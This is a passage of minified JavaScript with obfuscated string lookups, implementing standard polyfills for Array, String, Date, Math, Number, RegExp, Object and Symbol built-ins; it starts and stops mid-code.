_=e+t.length,c=i.length,f=h;return void 0!==o&&(o=r(o),f=s),n[_0x5223("0x0")](u,f,function(n,r){var u;switch(r[_0x5223("0xa3")](0)){case"$":return"$";case"&":return t;case"`":return x[_0x5223("0x2c")](0,e);case"'":return x.slice(_);case"<":u=o[r.slice(1,-1)];break;default:var f=+r;if(0===f)return n;if(f>c){var s=a(f/10);return 0===s?n:s<=c?void 0===i[s-1]?r[_0x5223("0xa3")](1):i[s-1]+r[_0x5223("0xa3")](1):n}u=i[f-1]}return void 0===u?"":u})}})},function(t,x,n){"use strict";var e=n(2),r=n(6),i=n(65),o=n(53);n(52)(_0x5223("0x9e"),1,function(t,x,n,u){return[function(n){var e=t(this),r=void 0==n?void 0:n[x];return void 0!==r?r.call(n,e):new RegExp(n)[x](String(e))},function(t){var x=u(n,t,this);if(x[_0x5223("0x36")])return x[_0x5223("0x14")];var _=e(t),c=String(this);if(!_[_0x5223("0x7f")])return o(_,c);var f=_[_0x5223("0x74")];_[_0x5223("0x98")]=0;for(var a,s=[],h=0;null!==(a=o(_,c));){var v=String(a[0]);s[h]=v,""===v&&(_[_0x5223("0x98")]=i(c,r(_.lastIndex),f)),h++}return 0===h?null:s}]})},function(t,x,n){"use strict";n(99);var e=n(2),r=n(54),i=n(9),o=/./[_0x5223("0x1d")],u=function(t){n(12)(RegExp[_0x5223("0x5")],"toString",t,!0)};n(3)(function(){return _0x5223("0x12c")!=o[_0x5223("0x0")]({source:"a",flags:"b"})})?u(function(){var t=e(this);return"/"[_0x5223("0x42")](t[_0x5223("0x99")],"/",_0x5223("0xc6")in t?t.flags:!i&&t instanceof RegExp?r[_0x5223("0x0")](t):void 0)}):_0x5223("0x1d")!=o[_0x5223("0x1b")]&&u(function(){return o.call(this)})},function(t,x,n){var e=n(4),r=n(80),i=n(8).f,o=n(31).f,u=n(73),_=n(54),c=e[_0x5223("0x70")],f=c,a=c.prototype,s=/a/g,h=/a/g,v=new c(s)!==s;if(n(9)&&(!v||n(3)(function(){return h[n(5)("match")]=!1,c(s)!=s||c(h)==h||_0x5223("0x12d")!=c(s,"i")}))){c=function(t,x){var n=this instanceof c,e=u(t),i=void 0===x;return!n&&e&&t.constructor===c&&i?t:r(v?new f(e&&!i?t[_0x5223("0x99")]:t,x):f((e=t instanceof c)?t[_0x5223("0x99")]:t,e&&i?_[_0x5223("0x0")](t):x),n?this:a,c)};for(var l=function(t){t in c||i(c,t,{configurable:!0,get:function(){return f[t]},set:function(x){f[t]=x}})},d=o(f),p=0;d.length>p;)l(d[p++]);a[_0x5223("0x41")]=c,c[_0x5223("0x5")]=a,n(12)(e,_0x5223("0x70"),c)}n(40)(_0x5223("0x70"))},function(t,x,n){n(40)(_0x5223("0x9b"))},function(t,x,n){"use strict";var e=n(0),r=n(17)(6),i=!0;"findIndex"in[]&&Array(1).findIndex(function(){i=!1}),e(e.P+e.F*i,_0x5223("0x9b"),{findIndex:function(t){return r(this,t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)}}),n(29)("findIndex")},function(t,x,n){"use strict";var e=n(0),r=n(17)(5),i=!0;_0x5223("0x12e")in[]&&Array(1)[_0x5223("0x12e")](function(){i=!1}),e(e.P+e.F*i,_0x5223("0x9b"),{find:function(t){return r(this,t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)}}),n(29)(_0x5223("0x12e"))},function(t,x,n){var e=n(0);e(e.P,_0x5223("0x9b"),{fill:n(68)}),n(29)(_0x5223("0x12f"))},function(t,x,n){var e=n(0);e(e.P,_0x5223("0x9b"),{copyWithin:n(102)}),n(29)(_0x5223("0x130"))},function(t,x,n){"use strict";var e=n(0),r=n(13),i=n(20),o=n(6),u=[][_0x5223("0x29")],_=!!u&&1/[1][_0x5223("0x29")](1,-0)<0;e(e.P+e.F*(_||!n(16)(u)),_0x5223("0x9b"),{lastIndexOf:function(t){if(_)return u[_0x5223("0x24")](this,arguments)||0;var x=r(this),n=o(x[_0x5223("0x35")]),e=n-1;for(arguments[_0x5223("0x35")]>1&&(e=Math.min(e,i(arguments[1]))),e<0&&(e=n+e);e>=0;e--)if(e in x&&x[e]===t)return e||0;return-1}})},function(t,x,n){"use strict";var e=n(0),r=n(58)(!1),i=[][_0x5223("0xb7")],o=!!i&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(o||!n(16)(i)),_0x5223("0x9b"),{indexOf:function(t){return o?i[_0x5223("0x24")](this,arguments)||0:r(this,t,arguments[1])}})},function(t,x,n){"use strict";var e=n(0),r=n(103);e(e.P+e.F*!n(16)([][_0x5223("0x131")],!0),"Array",{reduceRight:function(t){return r(this,t,arguments[_0x5223("0x35")],arguments[1],!0)}})},function(t,x,n){"use strict";var e=n(0),r=n(103);e(e.P+e.F*!n(16)([].reduce,!0),_0x5223("0x9b"),{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,x,n){"use strict";var e=n(0),r=n(17)(4);e(e.P+e.F*!n(16)([][_0x5223("0x132")],!0),_0x5223("0x9b"),{every:function(t){return r(this,t,arguments[1])}})},function(t,x,n){"use strict";var e=n(0),r=n(17)(3);e(e.P+e.F*!n(16)([][_0x5223("0x133")],!0),_0x5223("0x9b"),{some:function(t){return r(this,t,arguments[1])}})},function(t,x,n){"use strict";var e=n(0),r=n(17)(2);e(e.P+e.F*!n(16)([][_0x5223("0x134")],!0),_0x5223("0x9b"),{filter:function(t){return r(this,t,arguments[1])}})},function(t,x,n){"use strict";var e=n(0),r=n(17)(1);e(e.P+e.F*!n(16)([][_0x5223("0x135")],!0),_0x5223("0x9b"),{map:function(t){return r(this,t,arguments[1])}})},function(t,x,n){var e=n(1),r=n(56),i=n(5)(_0x5223("0x59"));t.exports=function(t){var x;return r(t)&&(_0x5223("0x7")!=typeof(x=t[_0x5223("0x41")])||x!==Array&&!r(x[_0x5223("0x5")])||(x=void 0),e(x)&&null===(x=x[i])&&(x=void 0)),void 0===x?Array:x}},function(t,x,n){"use strict";var e=n(0),r=n(17)(0),i=n(16)([][_0x5223("0xd2")],!0);e(e.P+e.F*!i,_0x5223("0x9b"),{forEach:function(t){return r(this,t,arguments[1])}})},function(t,x,n){"use strict";var e=n(0),r=n(21),i=n(10),o=n(3),u=[][_0x5223("0x2b")],_=[1,2,3];e(e.P+e.F*(o(function(){_[_0x5223("0x2b")](void 0)})||!o(function(){_.sort(null)})||!n(16)(u)),"Array",{sort:function(t){return void 0===t?u[_0x5223("0x0")](i(this)):u[_0x5223("0x0")](i(this),r(t))}})},function(t,x,n){"use strict";var e=n(0),r=n(83),i=n(25),o=n(33),u=n(6),_=[].slice;e(e.P+e.F*n(3)(function(){r&&_[_0x5223("0x0")](r)}),_0x5223("0x9b"),{slice:function(t,x){var n=u(this[_0x5223("0x35")]),e=i(this);if(x=void 0===x?n:x,_0x5223("0x9b")==e)return _[_0x5223("0x0")](this,t,x);for(var r=o(t,n),c=o(x,n),f=u(c-r),a=new Array(f),s=0;s<f;s++)a[s]=_0x5223("0x19")==e?this.charAt(r+s):this[r+s];return a}})},function(t,x,n){"use strict";var e=n(0),r=n(13),i=[].join;e(e.P+e.F*(n(47)!=Object||!n(16)(i)),_0x5223("0x9b"),{join:function(t){return i[_0x5223("0x0")](r(this),void 0===t?",":t)}})},function(t,x,n){"use strict";var e=n(0),r=n(70);e(e.S+e.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),_0x5223("0x9b"),{of:function(){for(var t=0,x=arguments.length,n=new(_0x5223("0x7")==typeof this?this:Array)(x);x>t;)r(n,t,arguments[t++]);return n.length=x,n}})},function(t,x,n){"use strict";var e=n(22),r=n(0),i=n(10),o=n(105),u=n(71),_=n(6),c=n(70),f=n(69);r(r.S+r.F*!n(55)(function(t){Array[_0x5223("0x78")](t)}),_0x5223("0x9b"),{from:function(t){var x,n,r,a,s=i(t),h=_0x5223("0x7")==typeof this?this:Array,v=arguments[_0x5223("0x35")],l=v>1?arguments[1]:void 0,d=void 0!==l,p=0,y=f(s);if(d&&(l=e(l,v>2?arguments[2]:void 0,2)),void 0==y||h==Array&&u(y))for(n=new h(x=_(s.length));x>p;p++)c(n,p,d?l(s[p],p):s[p]);else for(a=y[_0x5223("0x0")](s),n=new h;!(r=a[_0x5223("0x65")]())[_0x5223("0x36")];p++)c(n,p,d?o(a,l,[r[_0x5223("0x14")],p],!0):r[_0x5223("0x14")]);return n[_0x5223("0x35")]=p,n}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0x9b"),{isArray:n(56)})},function(t,x,n){"use strict";var e=n(2),r=n(27);t[_0x5223("0x1")]=function(t){if("string"!==t&&_0x5223("0x81")!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(e(this),"number"!=t)}},function(t,x,n){var e=n(5)(_0x5223("0x136")),r=Date[_0x5223("0x5")];e in r||n(14)(r,e,n(221))},function(t,x,n){var e=Date[_0x5223("0x5")],r=e[_0x5223("0x1d")],i=e[_0x5223("0x137")];new Date(NaN)+""!=_0x5223("0x138")&&n(12)(e,_0x5223("0x1d"),function(){var t=i[_0x5223("0x0")](this);return t==t?r.call(this):_0x5223("0x138")})},function(t,x,n){"use strict";var e=n(3),r=Date.prototype[_0x5223("0x137")],i=Date.prototype.toISOString,o=function(t){return t>9?t:"0"+t};t.exports=e(function(){return _0x5223("0x139")!=i[_0x5223("0x0")](new Date(-5e13-1))})||!e(function(){i[_0x5223("0x0")](new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError(_0x5223("0x13a"));var t=this[_0x5223("0x13b")](),x=this[_0x5223("0x13c")](),n=t<0?"-":t>9999?"+":"";return n+(_0x5223("0x13d")+Math.abs(t))[_0x5223("0x2c")](n?-6:-4)+"-"+o(this[_0x5223("0x13e")]()+1)+"-"+o(this[_0x5223("0x13f")]())+"T"+o(this.getUTCHours())+":"+o(this[_0x5223("0x140")]())+":"+o(this.getUTCSeconds())+"."+(x>99?x:"0"+o(x))+"Z"}:i},function(t,x,n){var e=n(0),r=n(224);e(e.P+e.F*(Date[_0x5223("0x5")][_0x5223("0x141")]!==r),_0x5223("0x142"),{toISOString:r})},function(t,x,n){"use strict";var e=n(0),r=n(10),i=n(27);e(e.P+e.F*n(3)(function(){return null!==new Date(NaN)[_0x5223("0x143")]()||1!==Date[_0x5223("0x5")].toJSON[_0x5223("0x0")]({toISOString:function(){return 1}})}),_0x5223("0x142"),{toJSON:function(t){var x=r(this),n=i(x);return"number"!=typeof n||isFinite(n)?x[_0x5223("0x141")]():null}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0x142"),{now:function(){return(new Date)[_0x5223("0x137")]()}})},function(t,x,n){"use strict";n(11)(_0x5223("0x144"),function(t){return function(){return t(this,_0x5223("0x144"),"","")}})},function(t,x,n){"use strict";n(11)(_0x5223("0x145"),function(t){return function(){return t(this,"sub","","")}})},function(t,x,n){"use strict";n(11)("strike",function(t){return function(){return t(this,_0x5223("0x146"),"","")}})},function(t,x,n){"use strict";n(11)(_0x5223("0x147"),function(t){return function(){return t(this,_0x5223("0x147"),"","")}})},function(t,x,n){"use strict";n(11)(_0x5223("0x148"),function(t){return function(x){return t(this,"a",_0x5223("0x149"),x)}})},function(t,x,n){"use strict";n(11)(_0x5223("0x14a"),function(t){return function(){return t(this,"i","","")}})},function(t,x,n){"use strict";n(11)(_0x5223("0x14b"),function(t){return function(x){return t(this,_0x5223("0x14c"),_0x5223("0xb1"),x)}})},function(t,x,n){"use strict";n(11)(_0x5223("0x14d"),function(t){return function(x){return t(this,"font","color",x)}})},function(t,x,n){"use strict";n(11)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,x,n){"use strict";n(11)(_0x5223("0x14e"),function(t){return function(){return t(this,"b","","")}})},function(t,x,n){"use strict";n(11)("blink",function(t){return function(){return t(this,_0x5223("0x14f"),"","")}})},function(t,x,n){"use strict";n(11)("big",function(t){return function(){return t(this,"big","","")}})},function(t,x,n){"use strict";n(11)(_0x5223("0x150"),function(t){return function(x){return t(this,"a",_0x5223("0x1b"),x)}})},function(t,x,n){"use strict";var e=n(0),r=n(6),i=n(74),o=""[_0x5223("0x151")];e(e.P+e.F*n(72)(_0x5223("0x151")),_0x5223("0x19"),{startsWith:function(t){var x=i(this,t,_0x5223("0x151")),n=r(Math.min(arguments[_0x5223("0x35")]>1?arguments[1]:void 0,x[_0x5223("0x35")])),e=String(t);return o?o[_0x5223("0x0")](x,e,n):x[_0x5223("0x2c")](n,n+e[_0x5223("0x35")])===e}})},function(t,x,n){var e=n(0);e(e.P,_0x5223("0x19"),{repeat:n(79)})},function(t,x,n){"use strict";var e=n(0),r=n(74);e(e.P+e.F*n(72)(_0x5223("0x10f")),_0x5223("0x19"),{includes:function(t){return!!~r(this,t,_0x5223("0x10f"))[_0x5223("0xb7")](t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)}})},function(t,x,n){"use strict";var e=n(0),r=n(6),i=n(74),o=""[_0x5223("0x152")];e(e.P+e.F*n(72)("endsWith"),_0x5223("0x19"),{endsWith:function(t){var x=i(this,t,_0x5223("0x152")),n=arguments[_0x5223("0x35")]>1?arguments[1]:void 0,e=r(x.length),u=void 0===n?e:Math[_0x5223("0x10")](r(n),e),_=String(t);return o?o[_0x5223("0x0")](x,_,u):x.slice(u-_[_0x5223("0x35")],u)===_}})},function(t,x,n){"use strict";var e=n(0),r=n(76)(!1);e(e.P,_0x5223("0x19"),{codePointAt:function(t){return r(this,t)}})},function(t,x,n){"use strict";var e=n(76)(!0);n(75)(String,_0x5223("0x19"),function(t){this._t=String(t),this._i=0},function(){var t,x=this._t,n=this._i;return n>=x[_0x5223("0x35")]?{value:void 0,done:!0}:(t=e(x,n),this._i+=t[_0x5223("0x35")],{value:t,done:!1})})},function(t,x,n){"use strict";n(42)(_0x5223("0x5a"),function(t){return function(){return t(this,3)}})},function(t,x,n){var e=n(0),r=n(13),i=n(6);e(e.S,_0x5223("0x19"),{raw:function(t){for(var x=r(t[_0x5223("0x153")]),n=i(x[_0x5223("0x35")]),e=arguments[_0x5223("0x35")],o=[],u=0;n>u;)o[_0x5223("0x1e")](String(x[u++])),u<e&&o[_0x5223("0x1e")](String(arguments[u]));return o[_0x5223("0x1c")]("")}})},function(t,x,n){var e=n(0),r=n(33),i=String[_0x5223("0x154")],o=String.fromCodePoint;e(e.S+e.F*(!!o&&1!=o[_0x5223("0x35")]),_0x5223("0x19"),{fromCodePoint:function(t){for(var x,n=[],e=arguments.length,o=0;e>o;){if(x=+arguments[o++],r(x,1114111)!==x)throw RangeError(x+_0x5223("0x155"));n.push(x<65536?i(x):i(55296+((x-=65536)>>10),x%1024+56320))}return n[_0x5223("0x1c")]("")}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xa"),{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,x,n){var e=n(0),r=n(77),i=Math.exp;e(e.S,"Math",{tanh:function(t){var x=r(t=+t),n=r(-t);return x==1/0?1:n==1/0?-1:(x-n)/(i(t)+i(-t))}})},function(t,x,n){var e=n(0),r=n(77),i=Math.exp;e(e.S+e.F*n(3)(function(){return-2e-17!=!Math[_0x5223("0x156")](-2e-17)}),_0x5223("0xa"),{sinh:function(t){return Math[_0x5223("0x83")](t=+t)<1?(r(t)-r(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},function(t,x,n){var e=n(0);e(e.S,"Math",{sign:n(78)})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xa"),{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xa"),{log1p:n(107)})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xa"),{log10:function(t){return Math[_0x5223("0x85")](t)*Math.LOG10E}})},function(t,x,n){var e=n(0),r=Math[_0x5223("0x157")];e(e.S+e.F*n(3)(function(){return-5!=r(4294967295,5)||2!=r[_0x5223("0x35")]}),_0x5223("0xa"),{imul:function(t,x){var n=+t,e=+x,r=65535&n,i=65535&e;return 0|r*i+((65535&n>>>16)*i+r*(65535&e>>>16)<<16>>>0)}})},function(t,x,n){var e=n(0),r=Math.abs;e(e.S,_0x5223("0xa"),{hypot:function(t,x){for(var n,e,i=0,o=0,u=arguments[_0x5223("0x35")],_=0;o<u;)_<(n=r(arguments[o++]))?(i=i*(e=_/n)*e+1,_=n):i+=n>0?(e=n/_)*e:n;return _===1/0?1/0:_*Math.sqrt(i)}})},function(t,x,n){var e=n(78),r=Math[_0x5223("0x84")],i=r(2,-52),o=r(2,-23),u=r(2,127)*(2-o),_=r(2,-126);t.exports=Math.fround||function(t){var x,n,r=Math[_0x5223("0x83")](t),c=e(t);return r<_?c*(r/_/o+1/i-1/i)*_*o:(n=(x=(1+o/i)*r)-(x-r))>u||n!=n?c*(1/0):c*n}},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xa"),{fround:n(259)})},function(t,x,n){var e=n(0),r=n(77);e(e.S+e.F*(r!=Math[_0x5223("0xa4")]),_0x5223("0xa"),{expm1:r})},function(t,x,n){var e=n(0),r=Math[_0x5223("0xa5")];e(e.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xa"),{clz32:function(t){return(t>>>=0)?31-Math[_0x5223("0x22")](Math[_0x5223("0x85")](t+.5)*Math.LOG2E):32}})},function(t,x,n){var e=n(0),r=n(78);e(e.S,"Math",{cbrt:function(t){return r(t=+t)*Math[_0x5223("0x84")](Math.abs(t),1/3)}})},function(t,x,n){var e=n(0),r=Math.atanh;e(e.S+e.F*!(r&&1/r(-0)<0),_0x5223("0xa"),{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,x,n){var e=n(0),r=Math[_0x5223("0x158")];e(e.S+e.F*!(r&&1/r(0)>0),_0x5223("0xa"),{asinh:function t(x){return isFinite(x=+x)&&0!=x?x<0?-t(-x):Math.log(x+Math.sqrt(x*x+1)):x}})},function(t,x,n){var e=n(0),r=n(107),i=Math.sqrt,o=Math[_0x5223("0x159")];e(e.S+e.F*!(o&&710==Math[_0x5223("0x22")](o(Number[_0x5223("0x15a")]))&&o(1/0)==1/0),_0x5223("0xa"),{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+i(t-1)*i(t+1))}})},function(t,x,n){var e=n(0),r=n(111);e(e.S+e.F*(Number[_0x5223("0xcc")]!=r),_0x5223("0xca"),{parseInt:r})},function(t,x,n){var e=n(0),r=n(110);e(e.S+e.F*(Number.parseFloat!=r),_0x5223("0xca"),{parseFloat:r})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xca"),{MIN_SAFE_INTEGER:-9007199254740991})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xca"),{MAX_SAFE_INTEGER:9007199254740991})},function(t,x,n){var e=n(0),r=n(108),i=Math[_0x5223("0x83")];e(e.S,_0x5223("0xca"),{isSafeInteger:function(t){return r(t)&&i(t)<=9007199254740991}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xca"),{isNaN:function(t){return t!=t}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xca"),{isInteger:n(108)})},function(t,x,n){var e=n(0),r=n(4)[_0x5223("0x15b")];e(e.S,_0x5223("0xca"),{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,x,n){var e=n(0);e(e.S,"Number",{EPSILON:Math[_0x5223("0x84")](2,-52)})},function(t,x,n){"use strict";var e=n(0),r=n(3),i=n(109),o=1..toPrecision;e(e.P+e.F*(r(function(){return"1"!==o[_0x5223("0x0")](1,void 0)})||!r(function(){o[_0x5223("0x0")]({})})),_0x5223("0xca"),{toPrecision:function(t){var x=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?o[_0x5223("0x0")](x):o.call(x,t)}})},function(t,x,n){"use strict";var e=n(0),r=n(20),i=n(109),o=n(79),u=1..toFixed,_=Math[_0x5223("0x22")],c=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",a=function(t,x){for(var n=-1,e=x;++n<6;)e+=t*c[n],c[n]=e%1e7,e=_(e/1e7)},s=function(t){for(var x=6,n=0;--x>=0;)n+=c[x],c[x]=_(n/t),n=n%t*1e7},h=function(){for(var t=6,x="";--t>=0;)if(""!==x||0===t||0!==c[t]){var n=String(c[t]);x=""===x?n:x+o[_0x5223("0x0")]("0",7-n[_0x5223("0x35")])+n}return x},v=function(t,x,n){return 0===x?n:x%2==1?v(t,x-1,n*t):v(t*t,x/2,n)};e(e.P+e.F*(!!u&&(_0x5223("0x15c")!==8e-5.toFixed(3)||"1"!==.9[_0x5223("0x15d")](0)||"1.25"!==1.255[_0x5223("0x15d")](2)||_0x5223("0x15e")!==(0xde0b6b3a7640080)[_0x5223("0x15d")](0))||!n(3)(function(){u.call({})})),"Number",{toFixed:function(t){var x,n,e,u,_=i(this,f),c=r(t),l="",d="0";if(c<0||c>20)throw RangeError(f);if(_!=_)return"NaN";if(_<=-1e21||_>=1e21)return String(_);if(_<0&&(l="-",_=-_),_>1e-21)if(n=(x=function(t){for(var x=0,n=_*v(2,69,1);n>=4096;)x+=12,n/=4096;for(;n>=2;)x+=1,n/=2;return x}()-69)<0?_*v(2,-x,1):_/v(2,x,1),n*=4503599627370496,(x=52-x)>0){for(a(0,n),e=c;e>=7;)a(1e7,0),e-=7;for(a(v(10,e,1),0),e=x-1;e>=23;)s(1<<23),e-=23;s(1<<e),a(1,1),s(2),d=h()}else a(0,n),a(1<<-x,0),d=h()+o[_0x5223("0x0")]("0",c);return c>0?l+((u=d[_0x5223("0x35")])<=c?"0."+o[_0x5223("0x0")]("0",c-u)+d:d.slice(0,u-c)+"."+d[_0x5223("0x2c")](u-c)):l+d}})},function(t,x,n){"use strict";var e=n(4),r=n(15),i=n(25),o=n(80),u=n(27),_=n(3),c=n(31).f,f=n(19).f,a=n(8).f,s=n(42)[_0x5223("0x5a")],h=e.Number,v=h,l=h.prototype,d=_0x5223("0xca")==i(n(32)(l)),p=_0x5223("0x5a")in String[_0x5223("0x5")],y=function(t){var x=u(t,!1);if("string"==typeof x&&x[_0x5223("0x35")]>2){var n,e,r,i=(x=p?x[_0x5223("0x5a")]():s(x,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=x[_0x5223("0xa2")](2))||120===n)return NaN}else if(48===i){switch(x[_0x5223("0xa2")](1)){case 66:case 98:e=2,r=49;break;case 79:case 111:e=8,r=55;break;default:return+x}for(var o,_=x.slice(2),c=0,f=_[_0x5223("0x35")];c<f;c++)if((o=_[_0x5223("0xa2")](c))<48||o>r)return NaN;return parseInt(_,e)}}return+x};if(!h(_0x5223("0x15f"))||!h(_0x5223("0x160"))||h(_0x5223("0x161"))){h=function(t){var x=arguments[_0x5223("0x35")]<1?0:t,n=this;return n instanceof h&&(d?_(function(){l[_0x5223("0x47")][_0x5223("0x0")](n)}):_0x5223("0xca")!=i(n))?o(new v(y(x)),n,h):y(x)};for(var b,g=n(9)?c(v):_0x5223("0x162")[_0x5223("0x18")](","),m=0;g.length>m;m++)r(v,b=g[m])&&!r(h,b)&&a(h,b,f(v,b));h[_0x5223("0x5")]=l,l[_0x5223("0x41")]=h,n(12)(e,_0x5223("0xca"),h)}},function(t,x,n){var e=n(0),r=n(110);e(e.G+e.F*(parseFloat!=r),{parseFloat:r})},function(t,x,n){var e=n(0),r=n(111);e(e.G+e.F*(parseInt!=r),{parseInt:r})},function(t,x,n){"use strict";var e=n(1),r=n(30),i=n(5)(_0x5223("0x163")),o=Function[_0x5223("0x5")];i in o||n(8).f(o,i,{value:function(t){if(_0x5223("0x7")!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=r(t);)if(this[_0x5223("0x5")]===t)return!0;return!1}})},function(t,x,n){var e=n(8).f,r=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in r||n(9)&&e(r,_0x5223("0x1b"),{configurable:!0,get:function(){try{return(""+this)[_0x5223("0x9e")](i)[1]}catch(t){return""}}})},function(t,x,n){var e=n(0);e(e.P,"Function",{bind:n(113)})},function(t,x,n){"use strict";var e=n(45),r={};r[n(5)("toStringTag")]="z",r+""!="[object z]"&&n(12)(Object[_0x5223("0x5")],_0x5223("0x1d"),function(){return _0x5223("0x164")+e(this)+"]"},!0)},function(t,x,n){var e=n(0);e(e.S,_0x5223("0x1f"),{setPrototypeOf:n(82)[_0x5223("0x31")]})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0x1f"),{is:n(114)})},function(t,x,n){var e=n(0);e(e.S+e.F,_0x5223("0x1f"),{assign:n(115)})},function(t,x,n){var e=n(1);n(18)(_0x5223("0x111"),function(t){return function(x){return!!e(x)&&(!t||t(x))}})},function(t,x,n){var e=n(1);n(18)("isSealed",function(t){return function(x){return!e(x)||!!t&&t(x)}})},function(t,x,n){var e=n(1);n(18)(_0x5223("0x165"),function(t){return function(x){return!e(x)||!!t&&t(x)}})},function(t,x,n){var e=n(1),r=n(26)[_0x5223("0x166")];n(18)("preventExtensions",function(t){return function(x){return t&&e(x)?t(r(x)):x}})},function(t,x,n){var e=n(1),r=n(26)[_0x5223("0x166")];n(18)("seal",function(t){return function(x){return t&&e(x)?t(r(x)):x}})},function(t,x,n){var e=n(1),r=n(26)[_0x5223("0x166")];n(18)(_0x5223("0x167"),function(t){return function(x){return t&&e(x)?t(r(x)):x}})},function(t,x,n){n(18)(_0x5223("0x49"),function(){return n(116).f})},function(t,x,n){var e=n(10),r=n(34);n(18)(_0x5223("0x55"),function(){return function(t){return r(e(t))}})},function(t,x,n){var e=n(10),r=n(30);n(18)(_0x5223("0xe8"),function(){return function(t){return r(e(t))}})},function(t,x,n){var e=n(13),r=n(19).f;n(18)(_0x5223("0x20"),function(){return function(t,x){return r(e(t),x)}})},function(t,x,n){var e=n(0);e(e.S+e.F*!n(9),_0x5223("0x1f"),{defineProperties:n(117)})},function(t,x,n){var e=n(0);e(e.S+e.F*!n(9),_0x5223("0x1f"),{defineProperty:n(8).f})},function(t,x,n){var e=n(0);e(e.S,"Object",{create:n(32)})},function(t,x,n){var e=n(34),r=n(57),i=n(46);t.exports=function(t){var x=e(t),n=r.f;if(n)for(var o,u=n(t),_=i.f,c=0;u.length>c;)_[_0x5223("0x0")](t,o=u[c++])&&x.push(o);return x}},function(t,x,n){t[_0x5223("0x1")]=n(59)(_0x5223("0x168"),Function[_0x5223("0x1d")])},function(t,x,n){"use strict";var e=n(4),r=n(15),i=n(9),o=n(0),u=n(12),_=n(26)[_0x5223("0x169")],c=n(3),f=n(59),a=n(43),s=n(36),h=n(5),v=n(86),l=n(119),d=n(302),p=n(56),y=n(2),b=n(1),g=n(10),m=n(13),w=n(27),S=n(37),E=n(32),O=n(116),F=n(19),T=n(57),M=n(8),P=n(34),I=F.f,j=M.f,k=O.f,A=e.Symbol,C=e[_0x5223("0x16a")],L=C&&C[_0x5223("0x16b")],N=h("_hidden"),R=h("toPrimitive"),D={}[_0x5223("0x60")],U=f("symbol-registry"),V=f(_0x5223("0x16c")),G=f(_0x5223("0x16d")),W=Object[_0x5223("0x5")],K=_0x5223("0x7")==typeof A&&!!T.f,B=e.QObject,X=!B||!B[_0x5223("0x5")]||!B[_0x5223("0x5")][_0x5223("0x16e")],H=i&&c(function(){return 7!=E(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a})?function(t,x,n){var e=I(W,x);e&&delete W[x],j(t,x,n),e&&t!==W&&j(W,x,e)}:j,Y=function(t){var x=V[t]=E(A[_0x5223("0x5")]);return x._k=t,x},q=K&&_0x5223("0x45")==typeof A[_0x5223("0x76")]?function(t){return"symbol"==typeof t}:function(t){return t instanceof A},$=function(t,x,n){return t===W&&$(G,x,n),y(t),x=w(x,!0),y(n),r(V,x)?(n.enumerable?(r(t,N)&&t[N][x]&&(t[N][x]=!1),n=E(n,{enumerable:S(0,!1)})):(r(t,N)||j(t,N,S(1,{})),t[N][x]=!0),H(t,x,n)):j(t,x,n)},z=function(t,x){y(t);for(var n,e=d(x=m(x)),r=0,i=e[_0x5223("0x35")];i>r;)$(t,n=e[r++],x[n]);return t},J=function(t){var x=D[_0x5223("0x0")](this,t=w(t,!0));return!(this===W&&r(V,t)&&!r(G,t))&&(!(x||!r(this,t)||!r(V,t)||r(this,N)&&this[N][t])||x)},Q=function(t,x){if(t=m(t),x=w(x,!0),t!==W||!r(V,x)||r(G,x)){var n=I(t,x);return!n||!r(V,x)||r(t,N)&&t[N][x]||(n[_0x5223("0x3c")]=!0),n}},Z=function(t){for(var x,n=k(m(t)),e=[],i=0;n[_0x5223("0x35")]>i;)r(V,x=n[i++])||x==N||x==_||e.push(x);return e},tt=function(t){for(var x,n=t===W,e=k(n?G:m(t)),i=[],o=0;e[_0x5223("0x35")]>o;)!r(V,x=e[o++])||n&&!r(W,x)||i[_0x5223("0x1e")](V[x]);return i};K||(u((A=function(){if(this instanceof A)throw TypeError(_0x5223("0x16f"));var t=s(arguments[_0x5223("0x35")]>0?arguments[0]:void 0),x=function(n){this===W&&x.call(G,n),r(this,N)&&r(this[N],t)&&(this[N][t]=!1),H(this,t,S(1,n))};return i&&X&&H(W,t,{configurable:!0,set:x}),Y(t)})[_0x5223("0x5")],_0x5223("0x1d"),function(){return this._k}),F.f=Q,M.f=$,n(31).f=O.f=Z,n(46).f=J,T.f=tt,i&&!n(35)&&u(W,_0x5223("0x60"),J,!0),v.f=function(t){return Y(h(t))}),o(o.G+o.W+o.F*!K,{Symbol:A});for(var xt=_0x5223("0x170").split(","),nt=0;xt[_0x5223("0x35")]>nt;)h(xt[nt++]);for(var 